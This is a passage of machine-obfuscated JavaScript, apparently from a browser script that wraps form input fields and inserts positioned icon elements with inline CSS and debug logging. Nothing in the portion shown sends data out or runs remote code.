316c7,_0x2185d4._0xb99f8d,_0x2185d4._0x143911,_0x2185d4._0x363c61)]&&_0x74dbae[_0x313b78(-0x17c,-_0x2185d4._0x4b65e1,0x14f,_0x2185d4._0x4c5289)](_0x3ac4fd.cLfSw,_0x3ac4fd.urdPD(_0x3ac4fd[_0x2c13a2(0xf13,0xff6,_0x2185d4._0x4acc43,0x8e7)](_0x21bab4,'/'),_0x307043)))}}else{if(_0x50c6e4.qSwjP===_0x50c6e4[_0x2c13a2(_0x2185d4._0x48c76f,0xbb2,0x3de,_0x2185d4._0x118755)])return;else{if(!_0x4d9106[_0x313b78(0xa8d,0x64e,_0x2185d4._0x468a9f,_0x2185d4._0x46fbc0)][_0x313b78(0x43,0x7f6,0x302,0x3a1)]('icon-input'+_0x2c13a2(0xca6,_0x2185d4._0x446624,0xd41,0x76d))&&!_0x4d9106[_0x313b78(_0x2185d4._0x12b006,0x879,0x65f,-_0x2185d4._0x52b986)][_0x313b78(0x294,0x49,0x302,_0x2185d4._0x1735c3)](_0x50c6e4[_0x313b78(0x6e1,-_0x2185d4._0x28508e,0x24e,_0x2185d4._0x2a5193)])){if(_0x50c6e4.KSAcj(_0x50c6e4[_0x313b78(_0x2185d4._0x11bb56,0xdda,_0x2185d4._0x4c49b1,_0x2185d4._0x44a24f)],_0x50c6e4[_0x2c13a2(0xa93,_0x2185d4._0x72176d,0xabf,_0x2185d4._0x26cb9e)])){const _0x3ba5cc=_0x420db2[_0x2c13a2(_0x2185d4._0x28aef8,0xcbf,0x12b8,_0x2185d4._0x7ceb1e)+'tor'](_0x1ebf96[_0x2c13a2(_0x2185d4._0xb02521,0xc26,_0x2185d4._0x412563,0x53b)]);_0x3ba5cc&&_0x3ba5cc[_0x2c13a2(_0x2185d4._0x23979e,_0x2185d4._0x40a28c,_0x2185d4._0x340943,0x83a)]&&_0x3ba5cc.value.trim()&&_0x5f1505(_0x3ba5cc)}else{const _0x1f002d=document[_0x313b78(_0x2185d4._0x37103a,-0x377,_0x2185d4._0x4869f4,0x636)+_0x2c13a2(0x643,0x9e4,_0x2185d4._0x238921,_0x2185d4._0x3abd31)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x23d15e,_0x2185d4._0x4fd5db,_0x2185d4._0x478bb1,0x1126)]);_0x1f002d[_0x2c13a2(0x736,_0x2185d4._0x324b71,0xc02,0x932)]=_0x50c6e4[_0x313b78(0x520,0x8bc,_0x2185d4._0x1b76f1,0x1e)],_0x1f002d.style[_0x2c13a2(_0x2185d4._0x5d283c,0x450,0x912,_0x2185d4._0x519efc)]=_0x50c6e4[_0x313b78(0x49a,_0x2185d4._0x417c6a,_0x2185d4._0x109b23,_0x2185d4._0x4e116f)],_0x11042c[_0x313b78(_0x2185d4._0x57c884,0xa07,_0x2185d4._0x4c8fd6,_0x2185d4._0x1e1bb5)]['insertBefo'+'re'](_0x1f002d,_0x11042c),_0x1f002d['appendChil'+'d'](_0x11042c),_0x4d9106=_0x1f002d,_0x176017.debugMode&&console.log(_0x50c6e4[_0x313b78(_0x2185d4._0x497cbe,_0x2185d4._0x1faf4a,0x4b4,_0x2185d4._0x4ac12e)])}}}}let _0x3d5e04=_0x4d9106[_0x2c13a2(_0x2185d4._0x4aeb03,_0x2185d4._0x2df11f,_0x2185d4._0x4d5b2d,0x966)+_0x313b78(-0x19b,0x186,_0x2185d4._0x3a94d7,_0x2185d4._0xe8df00)](_0x50c6e4[_0x313b78(_0x2185d4._0x20a96a,_0x2185d4._0x2146a0,_0x2185d4._0x2d2a66,-0x7b)]);_0x3d5e04&&(_0x50c6e4.kkOvv(_0x50c6e4[_0x313b78(-_0x2185d4._0x4e9690,-_0x2185d4._0x3f632e,0xe5,0x322)],_0x50c6e4[_0x313b78(0x6eb,-_0x2185d4._0x2d1187,0xe5,-0x132)])?(_0x4499e9.debugMode&&_0x4f6a75[_0x313b78(-_0x2185d4._0x52b986,-_0x2185d4._0x1c514f,0x14f,-_0x2185d4._0x74d658)](_0x3ac4fd[_0x313b78(-0x108,_0x2185d4._0xacf7d5,_0x2185d4._0x3aaa4b,0x5f0)],_0x459cf6,_0x3ac4fd.sImVg,_0x198b68),_0x32e36f=_0x308b4c):(_0x176017[_0x313b78(_0x2185d4._0x27b76d,0x475,0xa5b,_0x2185d4._0xbfb76a)]&&console[_0x2c13a2(0x628,_0x2185d4._0x1b562f,0x94f,_0x2185d4._0x3dee85)](_0x50c6e4[_0x2c13a2(0xec5,_0x2185d4._0x375c84,0x1379,_0x2185d4._0x16d5fb)]),_0x3d5e04[_0x313b78(0x5c,0xa13,_0x2185d4._0x4fb671,_0x2185d4._0x59d35a)]()));let _0x4d3e3a=document[_0x2c13a2(_0x2185d4._0x31de76,0x997,_0x2185d4._0x382cf7,_0x2185d4._0x1c514f)+_0x2c13a2(_0x2185d4._0x59981a,0x2bc,_0x2185d4._0x40fdb8,_0x2185d4._0x139b3d)](_0x50c6e4[_0x2c13a2(0x31a,_0x2185d4._0x2c10e2,-0x207,-0x356)]);_0x4d3e3a.className=_0x50c6e4[_0x313b78(0x73b,_0x2185d4._0x4f7476,0x707,0x894)];const _0x3ed3cf=_0x50c6e4[_0x2c13a2(_0x2185d4._0x4a2103,0x14be,_0x2185d4._0x53d7ef,0xb67)](_0x138e31,_0x50c6e4[_0x313b78(_0x2185d4._0x2ae44c,0xa5e,_0x2185d4._0x1217b7,_0x2185d4._0x211a24)])?_0x50c6e4[_0x313b78(-_0x2185d4._0x122cf2,0x59,0x3b,-0x542)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x500727,_0x2185d4._0x3658e4,_0x2185d4._0x631314,0x9cd)](_0x2c13a2(_0x2185d4._0x52b99a,0x1c8,0x43f,0x617),_0x52cda7),_0x50c6e4.bzFVf):_0x50c6e4[_0x313b78(_0x2185d4._0xdcf94c,-_0x2185d4._0x530891,_0x2185d4._0x2ee25a,0x2aa)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xe30e6c,_0x2185d4._0x5028d4,-0x2a,_0x2185d4._0x2a2f3b)](_0x50c6e4[_0x313b78(-0x5e5,_0x2185d4._0xc81224,-0x217,-_0x2185d4._0x54a371)],_0x52cda7),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,_0x2185d4._0x15e0d6,_0x2185d4._0x262ae1,0x1242)]);let _0x14a5fd='',_0x2575ec='';const _0x111f14=_0x78a3a[_0x313b78(_0x2185d4._0x8c74ce,_0x2185d4._0x1159c8,0x8f7,0xce9)][_0x2c13a2(0x574,0x51e,_0x2185d4._0x4efebd,0x79a)](_0x313b78(0x2da,_0x2185d4._0x460e45,0x858,_0x2185d4._0x3fb687));if(_0x50c6e4.VMGUo(_0x1355be,_0x50c6e4[_0x313b78(_0x2185d4._0x1735c3,-_0x2185d4._0x5f3ff7,0x1d8,_0x2185d4._0x33a0f6)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4af692,0x527,_0x2185d4._0x5545b0,0x8b7)](_0x50c6e4.JBJjt,_0x50c6e4.TIPFQ)){if(_0x111f14){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4cd84e,-_0x2185d4._0x31bc7e,-0xb6,-0xa5)](_0x50c6e4[_0x2c13a2(0xd38,0x1166,0xb22,_0x2185d4._0x4a3a9e)],_0x50c6e4[_0x2c13a2(_0x2185d4._0x25fa8b,0xe06,0xd86,_0x2185d4._0x3a4972)])){const _0x9ccd76={_0x4057a9:0xec1,_0x1ff128:0x11af,_0x169da5:0x12eb,_0x57080b:0xf50,_0x3640e6:0x122e,_0x579e6d:0x7d8,_0x5d9d3c:0x40f,_0x329142:0x1145,_0x52d13:0x9d0,_0x2f3853:0x67c,_0x3a5564:0x3a3,_0x3aa55a:0x55a},_0x4e983e={_0x8cdb5b:0x1125,_0x48e75c:0xc06},_0x42fe38={_0xc759d4:0xcfd,_0x1ee404:0xc94,_0x966007:0xa8b},_0x37b0bd={_0x4324a7:0x1de,_0x455016:0x55f},_0x503e5b={'QbZOy':function(_0x50e9f2,_0x4888b6){function _0x1dcdec(_0x8ed7c2,_0x55f991,_0x3a456d,_0x22ea9d){return _0x313b78(_0x8ed7c2-_0x37b0bd._0x4324a7,_0x55f991-0x1da,_0x8ed7c2-_0x37b0bd._0x455016,_0x22ea9d)}return _0x3ac4fd[_0x1dcdec(0x9b2,_0x42fe38._0xc759d4,_0x42fe38._0x1ee404,_0x42fe38._0x966007)](_0x50e9f2,_0x4888b6)},'tDESv':_0x3ac4fd.ZALzY,'uFRrw':_0x3ac4fd[_0x2c13a2(0x6d2,_0x2185d4._0xb65882,0x8b4,0x8d)],'zvYyj':function(_0x550a6f,_0x5da6ff){const _0xb3a351={_0x3996f2:0xf8};function _0x3116f2(_0x37229b,_0x38248c,_0x36ad48,_0x416d71){return _0x313b78(_0x37229b-0x182,_0x38248c-_0xb3a351._0x3996f2,_0x416d71-0x51e,_0x37229b)}return _0x3ac4fd[_0x3116f2(0x1060,0x66a,_0x4e983e._0x8cdb5b,_0x4e983e._0x48e75c)](_0x550a6f,_0x5da6ff)}};_0xf7ccdc[_0x313b78(_0x2185d4._0x422514,_0x2185d4._0x2721ee,_0x2185d4._0xe0592,0xbfb)+'torAll'](_0x35086e[_0x2c13a2(0xad7,_0x2185d4._0x40b159,0x1156,_0x2185d4._0x14c87f)])[_0x313b78(-0x558,-_0x2185d4._0x5a7d1b,-_0x2185d4._0x5614bc,_0x2185d4._0x5b9859)](_0x451d2f=>{function _0x53c9e6(_0x308376,_0x5bf29f,_0x5e8ad3,_0x535a15){return _0x313b78(_0x308376-0x180,_0x5bf29f-0x3c,_0x308376-0x501,_0x5bf29f)}function _0x19b701(_0x1f450b,_0x153262,_0x34cb67,_0xa54f22){return _0x2c13a2(_0x1f450b-0x17b,_0x153262-0x17e,_0x34cb67-0x11b,_0x34cb67)}(_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(_0x9ccd76._0x4057a9,0x152f,_0x9ccd76._0x1ff128,_0x9ccd76._0x169da5)],_0x503e5b[_0x19b701(_0x9ccd76._0x57080b,_0x9ccd76._0x3640e6,0xcf7,0x10e6)])||_0x503e5b[_0x53c9e6(_0x9ccd76._0x579e6d,0x81d,_0x9ccd76._0x5d9d3c,0x7a8)](_0x451d2f.tagName,_0x503e5b[_0x19b701(0xfb4,0xd63,0x13bb,0xe4a)])||_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(0xec1,0x10c9,0x1306,_0x9ccd76._0x329142)],_0x53c9e6(_0x9ccd76._0x52d13,_0x9ccd76._0x2f3853,_0x9ccd76._0x3a5564,0xa8d)))&&_0x503e5b[_0x53c9e6(0x30c,_0x9ccd76._0x3aa55a,0x632,0x6e6)](_0x4b0bdf,_0x451d2f)})}else{const _0x1b49c1=parseInt(window[_0x2c13a2(0x9e6,0x52f,0x800,_0x2185d4._0x3b6ec4)+'dStyle'](_0x11042c)['height'])||-0xc41+0x8*0x4d4+0x1a37*-0x1,_0x25a0a8=parseInt(_0x1e2a13),_0x4ffe05=_0x50c6e4[_0x2c13a2(0xa17,0x85e,_0x2185d4._0x4d06bc,0xa90)](_0x1b49c1-_0x25a0a8,0x3ce*-0x1+0xb52+-0x1*0x782);_0x14a5fd=_0x50c6e4[_0x313b78(-0x1f,_0x2185d4._0x108a52,0x547,_0x2185d4._0x145a31)](_0x50c6e4.ADptW(_0x50c6e4[_0x313b78(-0x5c2,-_0x2185d4._0x3c3186,_0x2185d4._0x5f520e,-_0x2185d4._0x1c03d0)],_0x4ffe05),_0x50c6e4[_0x313b78(0xd93,0xa15,_0x2185d4._0x38b20d,_0x2185d4._0x7ce23)]),_0x2575ec='',_0x176017.debugMode&&console.log(_0x50c6e4.LBGQe,_0x50c6e4.vwUvQ(_0x4ffe05,'px'))}}else _0x313b78(_0x2185d4._0x5c1379,_0x2185d4._0x476cf2,0x66a,_0x2185d4._0x44ee4d)===_0x50c6e4[_0x313b78(-_0x2185d4._0x570ff4,_0x2185d4._0x432034,_0x2185d4._0x40addb,-_0x2185d4._0x377be9)]?(_0x1df9ae[_0x2c13a2(0x4cc,_0x2185d4._0x82aae1,-0x10c,_0x2185d4._0xd652aa)]=_0x3f304c,_0x27ddc6[_0x2c13a2(0x992,_0x2185d4._0x120094,0x9fb,_0x2185d4._0x53352b)][_0x2c13a2(_0x2185d4._0x4332f8,_0x2185d4._0x3dcb39,_0x2185d4._0x4227a3,_0x2185d4._0x4f389b)+'y'](_0x50c6e4[_0x313b78(0x367,_0x2185d4._0x4b0b2e,0x854,0x3fa)],_0x2c13a2(_0x2185d4._0x289262,0xc60,0xa19,0x912),_0x50c6e4.kkniv),_0x3f05c4[_0x2c13a2(0xf34,0x145b,0x9d0,_0x2185d4._0x23259e)]&&_0x280c94[_0x313b78(-0x539,_0x2185d4._0x4713b4,0x14f,0x315)](_0x2c13a2(_0x2185d4._0x43aec9,_0x2185d4._0x28225d,0x5cc,-_0x2185d4._0x4b34c2)+_0x2c13a2(0xab6,_0x2185d4._0x35e501,0xfa3,_0x2185d4._0x5c10a0)+'loaded:',_0x1cfd92)):(_0x14a5fd=_0x50c6e4.yMXbw,_0x2575ec=_0x50c6e4[_0x313b78(0xe03,0xbcd,_0x2185d4._0x62691c,_0x2185d4._0x2aa76e)])}else _0x3ac4fd.FXzXY(_0x274944)}else{if(_0x50c6e4[_0x313b78(0x7e0,0x8a5,_0x2185d4._0x541c68,0x69b)](_0x1355be,_0x50c6e4[_0x2c13a2(0x680,_0x2185d4._0x11a030,_0x2185d4._0x15fa4d,_0x2185d4._0x3f6d8d)]))_0x14a5fd=_0x50c6e4[_0x313b78(_0x2185d4._0x360879,0xca4,0x67f,_0x2185d4._0x304aad)];else{if(_0x50c6e4[_0x313b78(0x1b9,-_0x2185d4._0x10380c,_0x2185d4._0x550ee3,-0x389)](_0x1355be,_0x50c6e4.QLiRn))_0x14a5fd=_0x50c6e4[_0x2c13a2(0x3b3,_0x2185d4._0x58e9f5,_0x2185d4._0x1fe85a,0x7c4)];else _0x1355be===_0x50c6e4.QUblT&&(_0x14a5fd=_0x50c6e4.cnuOX(_0x50c6e4[_0x313b78(-0x6a7,_0x2185d4._0x4d0169,-0x189,0x165)]('top:\x20',_0x4f4e29),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,0xff1,_0x2185d4._0x310f32,_0x2185d4._0x476dda)]))}}_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x53a,0x6d1,0xcbe)].cssText=_0x50c6e4.Aiuiw(_0x50c6e4.qSSCS(_0x50c6e4[_0x2c13a2(_0x2185d4._0x1f9c67,0x2e9,_0x2185d4._0x51fbcb,-_0x2185d4._0x47455f)](_0x50c6e4[_0x313b78(0x674,_0x2185d4._0x134724,_0x2185d4._0x1ef599,_0x2185d4._0x5e38e4)](_0x50c6e4[_0x313b78(_0x2185d4._0x41a849,_0x2185d4._0xfd6fc9,0x7cf,0x490)](_0x50c6e4[_0x313b78(-_0x2185d4._0x3300f2,-_0x2185d4._0x64fc1d,-_0x2185d4._0x27012f,0x518)](_0x50c6e4.zmucB(_0x50c6e4[_0x313b78(_0x2185d4._0x3e53d3,_0x2185d4._0x56953c,_0x2185d4._0x49e903,0x376)]+_0x3ed3cf,'\x20'),_0x14a5fd),'\x20'),_0x2575ec),_0x50c6e4[_0x2c13a2(0x764,_0x2185d4._0x5b1d3f,_0x2185d4._0xdff5c,_0x2185d4._0x51ec86)]),_0x1e2a13),_0x2c13a2(0x7b2,0xcb8,_0x2185d4._0x5666af,_0x2185d4._0x43a896)+_0x313b78(0x4e,-_0x2185d4._0xbaaf68,0x5c,-_0x2185d4._0x153f5a)+_0x2c13a2(0x2b0,0x74a,_0x2185d4._0x368262,_0x2185d4._0x23a7ef)+_0x313b78(-_0x2185d4._0x20109f,0x1b0,_0x2185d4._0xea53e,_0x2185d4._0xde6d89)+'ointer-eve'+_0x313b78(-_0x2185d4._0x5e79d,_0x2185d4._0x3ff032,0x41,_0x2185d4._0x48ad6e)+_0x313b78(0xf3,_0x2185d4._0x4120d9,-_0x2185d4._0x555488,-_0x2185d4._0x19ec44)+_0x313b78(-_0x2185d4._0x372832,-0x27d,0xcb,_0x2185d4._0x513499)+_0x2c13a2(0xb7c,0x650,_0x2185d4._0x2b0faf,0x816)+_0x2c13a2(0x4c1,0x725,-_0x2185d4._0x1b0728,0xec)+_0x2c13a2(_0x2185d4._0x3f65ac,_0x2185d4._0x14bd45,0x6f8,0xc94)+_0x2c13a2(0xd76,_0x2185d4._0x2a1fc2,_0x2185d4._0x5c6b84,0x12bd)+_0x2c13a2(0xbad,0x813,_0x2185d4._0x3ecc8d,0x6ba)+'dex:\x2099999'+_0x2c13a2(0x9de,_0x2185d4._0x1591c2,0xe70,_0x2185d4._0x33191f)+_0x313b78(0x9e4,_0x2185d4._0x25b2fa,_0x2185d4._0x5172ed,_0x2185d4._0x40eef7)+'dth:\x20none\x20'+_0x2c13a2(0x386,0x2a8,_0x2185d4._0xd7fa0,_0x2185d4._0x3b0341)+_0x2c13a2(_0x2185d4._0x46a78a,_0x2185d4._0x5a50b9,0x8e0,0x68d)+'ht:\x20none\x20!'+'important;'+'\x20margin:\x200'+_0x2c13a2(_0x2185d4._0x41a363,_0x2185d4._0x37f308,0x934,_0x2185d4._0x12869a)+_0x2c13a2(0x848,0x429,_0x2185d4._0x4b7660,0x4e1)+_0x313b78(_0x2185d4._0x575d08,0x974,_0x2185d4._0x270852,0x54f)+'tant;\x20bord'+_0x313b78(_0x2185d4._0x5e3de2,0x518,_0x2185d4._0xe49f96,_0x2185d4._0x22acb6)+_0x313b78(0x879,_0x2185d4._0xc70ad,0x39d,0x9a9)+_0x313b78(_0x2185d4._0x543a67,0x98d,0x8c2,0x37f)+_0x313b78(0x463,0xcf2,0x910,0xb63)+'ant;\x20flex:'+_0x2c13a2(_0x2185d4._0x82bcee,_0x2185d4._0x256ca2,0x28c,_0x2185d4._0x44befe)+'ortant;\x20or'+_0x2c13a2(0x3bd,0x4a2,_0x2185d4._0x13a554,0x888)+'portant;\x20a'+_0x313b78(0x5e6,-0x323,0x163,0x6c0)+_0x313b78(0x524,0x293,_0x2185d4._0xbb7129,_0x2185d4._0x52934e)+_0x2c13a2(0x95c,0xf01,0x559,_0x2185d4._0xef6111)),_0x4d3e3a[_0x313b78(_0x2185d4._0x2c8e7a,0x65c,0x17a,_0x2185d4._0x2610c7)]['isFieldIco'+'n']=_0x50c6e4[_0x2c13a2(_0x2185d4._0x25e2c7,0x14b,0x4c,_0x2185d4._0x3cc69d)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x21ad95,0x8e,0x96b,_0x2185d4._0x589b83)][_0x2c13a2(0x714,_0x2185d4._0x2930a9,0x9c3,_0x2185d4._0x1aecf2)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x52c5b1,_0x2185d4._0x5a2584,_0x2185d4._0x3e89de)];_0x78a3a[_0x2c13a2(_0x2185d4._0x1900b6,0x136a,_0x2185d4._0x52628f,_0x2185d4._0x388319)][_0x2c13a2(_0x2185d4._0x593e7,0x20,_0x2185d4._0x3f6585,_0x2185d4._0x253310)](_0x50c6e4[_0x2c13a2(0xf38,0x14ac,0x14fe,_0x2185d4._0x2785bb)])&&(_0x176017[_0x313b78(_0x2185d4._0x12bb7d,_0x2185d4._0x3ad49b,0xa5b,0x3e2)]&&console[_0x313b78(-_0x2185d4._0x2d875f,-0x34c,_0x2185d4._0x3faab7,_0x2185d4._0x1ce43c)](_0x50c6e4[_0x313b78(0x3b8,-_0x2185d4._0x1007cd,-_0x2185d4._0x50a573,-0x27)]),_0x4d9106[_0x2c13a2(0x992,0x8d2,0x4a3,0x58f)][_0x313b78(0xdc7,0x36a,0x7b8,0xa0c)]=_0x50c6e4[_0x2c13a2(0x8ea,_0x2185d4._0x19c6aa,0x447,_0x2185d4._0x53efeb)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x4fb,0x57d,0xb58)][_0x2c13a2(0xd31,_0x2185d4._0x3f6db6,0x1154,0x93d)]=_0x50c6e4[_0x313b78(_0x2185d4._0x57c7d9,0x349,_0x2185d4._0xd308bb,_0x2185d4._0x4b01c2)],_0x4d3e3a[_0x313b78(_0x2185d4._0x52b986,0x39a,0x4b9,-_0x2185d4._0x134294)][_0x2c13a2(_0x2185d4._0x3fad72,0xbc9,_0x2185d4._0x5a0a05,_0x2185d4._0x3ef6ed)]=_0x50c6e4[_0x313b78(-_0x2185d4._0x216729,0x45b,0xb7,-_0x2185d4._0x1f8e81)]);_0x11042c[_0x2c13a2(0x992,0x59f,0x529,_0x2185d4._0x5dc98d)][_0x313b78(0x1eb,-0x167,-_0x2185d4._0x34263b,_0x2185d4._0x221d80)]=_0x50c6e4.CWuZj(_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0x4cd3f1,_0x2185d4._0xf48918,0x851)][_0x2c13a2(0x4bd,0xab5,0x895,0x359)]||'',_0x50c6e4[_0x313b78(_0x2185d4._0x5c8945,0xd99,0x8f0,_0x2185d4._0x5ac85f)]);const _0x30c7a0=_0x50c6e4.CWuZj(_0x50c6e4[_0x2c13a2(_0x2185d4._0x207156,_0x2185d4._0x30e04f,0x2cf,_0x2185d4._0x5d9b17)](_0x50c6e4[_0x313b78(0x4cd,0x2fd,_0x2185d4._0x53b881,_0x2185d4._0x39cbbe)](parseInt(_0x1e2a13),_0x50c6e4[_0x313b78(-_0x2185d4._0x1dcc96,_0x2185d4._0x3a791e,_0x2185d4._0xe399a1,_0x2185d4._0x54096a)](parseInt,_0x52cda7)),0x1d84+0xbe9*0x1+-0x49*0x91),'px');_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d9b17,_0x2185d4._0x2a5193,0x8dc,-0x288)](_0x138e31,_0x50c6e4.gAoaG)?_0x11042c.style[_0x313b78(0x342,0x4e8,0x6fd,0x36a)+'t']=_0x50c6e4[_0x313b78(0xb28,0xa9e,_0x2185d4._0x1958d8,0xe59)](_0x30c7a0,_0x50c6e4.BaYIJ):_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,0x8d7,_0x2185d4._0x4ecf57,0x85a)][_0x2c13a2(0x405,-0x158,_0x2185d4._0x8c323b,_0x2185d4._0x21ffb7)+'ht']=_0x50c6e4[_0x313b78(_0x2185d4._0x3e36c2,0xe27,_0x2185d4._0x61bbd2,0xbb7)](_0x30c7a0,_0x50c6e4[_0x313b78(_0x2185d4._0x5d7a1f,_0x2185d4._0x3a41f9,0x84f,0x4b3)]);_0x4d9106[_0x2c13a2(0xae9,0x9c7,0xf83,0xfb7)+'d'](_0x4d3e3a);if(_0x5543b3&&_0x5543b3.trim()){if(_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0xd66,_0x2185d4._0x2ba89b,0x242)](_0x50c6e4[_0x313b78(0xc65,0xb64,_0x2185d4._0x1d3d02,0xac6)])){if(_0x50c6e4[_0x2c13a2(0xebf,0xdc6,_0x2185d4._0x1d229b,0xcae)](_0x50c6e4.brKrZ,_0x50c6e4[_0x2c13a2(0xbf8,_0x2185d4._0x1f9c57,0xd77,_0x2185d4._0xbd91d3)]))_0x4fbe83=_0x2553dd[_0x313b78(0x4e,0x8f9,0x65b,_0x2185d4._0x260efd)+_0x313b78(0x30a,0x1df,_0x2185d4._0x61ce8a,_0x2185d4._0x40c3ea)];else{_0x4d3e3a[_0x2c13a2(0x4cc,-_0x2185d4._0x2172af,0x300,-_0x2185d4._0x3b4a73)]=_0x5543b3,_0x4d3e3a.style[_0x2c13a2(0x5a9,0x5e4,0x400,_0x2185d4._0x78bc7)+'y'](_0x50c6e4.RWgze,_0x50c6e4[_0x2c13a2(0xe3e,_0x2185d4._0x219971,0x81f,_0x2185d4._0x451bee)],_0x50c6e4.kkniv);if(_0x176017[_0x2c13a2(0xf34,0x14a1,0x14df,0x1156)]){if(_0x50c6e4[_0x2c13a2(0x2ce,_0x2185d4._0x2c132c,0x96,_0x2185d4._0x5b8d4d)](_0x50c6e4.AMtwV,_0x2c13a2(_0x2185d4._0x23fe69,_0x2185d4._0x50efa3,0x548,_0x2185d4._0x343acd))){const _0x3af18c={};_0x3af18c[_0x313b78(_0x2185d4._0x501a73,_0x2185d4._0x240453,0x6a5,_0x2185d4._0x142198)]=_0x50c6e4[_0x2c13a2(0x23d,_0x2185d4._0x2cb3e3,0x47a,_0x2185d4._0x171df5)];const _0x4a3fe6=_0x3af18c;_0x50c6e4[_0x2c13a2(0xda9,_0x2185d4._0x343635,0xb5f,_0x2185d4._0x1b222a)](_0x56a17d,_0x277c04.body)['on'](_0x50c6e4[_0x313b78(0x352,_0x2185d4._0x15e8f0,0x889,_0x2185d4._0x1e2aac)],function(){const _0x464e3e={_0x5b6fe0:0xd4};_0x20097b.debugMode&&_0x34e7cb[_0x315411(_0x5563eb._0x19b70a,0x362,0x544,-_0x5563eb._0x33705b)](_0x4a3fe6.sUdGr);function _0x315411(_0x5199ea,_0x47f227,_0x3488cc,_0x2518a2){return _0x2c13a2(_0x3488cc- -0xe4,_0x47f227-_0x464e3e._0x5b6fe0,_0x3488cc-0x1bc,_0x47f227)}_0x497a53(_0x26ab16,0x11f5*-0x2+0x440+0x20d6)})}else console[_0x2c13a2(0x628,0xae9,0xa70,_0x2185d4._0x36b42f)](_0x50c6e4[_0x2c13a2(0xaeb,_0x2185d4._0x15a173,_0x2185d4._0x5ce3d8,_0x2185d4._0x29e0eb)],_0x5543b3)}}}else{if(_0x5543b3[_0x2c13a2(0x729,_0x2185d4._0x5d2f24,_0x2185d4._0x91a407,_0x2185d4._0x194988)](_0x50c6e4.TdrRx)||_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0x252,0xcea,0xbbd)](_0x50c6e4[_0x313b78(0xf,-_0x2185d4._0x125ee2,-_0x2185d4._0x3b029a,_0x2185d4._0x51eec7)])){if(_0x50c6e4[_0x313b78(0x85c,_0x2185d4._0x30bda0,_0x2185d4._0x2d77c7,_0x2185d4._0x522db4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x230baf,0x8c1,0x819,_0x2185d4._0x4227a3)],_0x50c6e4[_0x2c13a2(0xb17,0x5cd,_0x2185d4._0x16573b,_0x2185d4._0x374edf)])){let _0x2f2420=_0x5543b3;if(_0x5543b3.startsWith(_0x50c6e4[_0x2c13a2(0x3aa,_0x2185d4._0x1391fe,-_0x2185d4._0x5134f6,0x109)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x5c9e4c,_0x2185d4._0x4751c0,0x66c,_0x2185d4._0x3e53d3)](_0x2c13a2(_0x2185d4._0x5e4ffd,0x359,_0x2185d4._0x2310db,0x20),_0x313b78(-0x1b8,0x348,-_0x2185d4._0x3a9c6c,-_0x2185d4._0x35f1eb)))return;else _0x2f2420=_0x50c6e4[_0x313b78(0x7ee,0xa41,0x741,0xb00)]+_0x5543b3+_0x50c6e4[_0x2c13a2(_0x2185d4._0x35ed3a,_0x2185d4._0x56830b,_0x2185d4._0x88771d,0x2e5)],_0x176017.debugMode&&(_0x50c6e4[_0x2c13a2(_0x2185d4._0xe40c6c,0xa49,_0x2185d4._0x1dcb5a,_0x2185d4._0x160534)]!==_0x50c6e4[_0x313b78(0xaac,0xb89,_0x2185d4._0x12c561,_0x2185d4._0x2cb02e)]?console[_0x313b78(0x4fb,-0x2e8,0x14f,_0x2185d4._0x4f6598)](_0x50c6e4[_0x313b78(0x690,0x4d8,_0x2185d4._0x1b9b59,0x6a6)]):_0x1841fa[_0x2c13a2(_0x2185d4._0x15834a,0x29d,0xb11,_0x2185d4._0x343da2)](_0x2c13a2(0xf23,0x1318,_0x2185d4._0x4844cb,_0x2185d4._0x134fe7)+_0x313b78(-_0x2185d4._0x3bcdbd,-_0x2185d4._0x490cba,-_0x2185d4._0x22d6e0,-0x52),_0x3804a0[_0x313b78(0x7fa,0x684,0x5fe,0x8fc)],'→',_0x200de3))}const _0x1e58db=document[_0x313b78(-_0x2185d4._0x5ac9c2,_0x2185d4._0x250397,_0x2185d4._0x144ffa,_0x2185d4._0x5c3a5a)+_0x2c13a2(0x643,0xa13,0x7f5,_0x2185d4._0x28676e)](_0x50c6e4[_0x313b78(0x89d,0x32b,_0x2185d4._0x4dd64d,0x82c)]);_0x1e58db[_0x313b78(0x83f,0x1da,0x25d,_0x2185d4._0x5a5364)]=_0x2c13a2(0x991,_0x2185d4._0x2ad53f,0xad5,0x457)+_0x2c13a2(_0x2185d4._0x3e26a6,0xa72,_0x2185d4._0x3fc187,_0x2185d4._0x36b72f),_0x1e58db[_0x2c13a2(_0x2185d4._0x45b760,_0x2185d4._0x1a10cc,0x8cb,_0x2185d4._0xdd6a69)]=_0x2f2420;let _0x1220da=_0x14a5fd,_0x1a7be1=_0x2575ec;if(_0x1355be===_0x50c6e4[_0x313b78(0x475,-_0x2185d4._0x749379,_0x2185d4._0x14ad77,_0x2185d4._0x484227)]&&_0x111f14){const 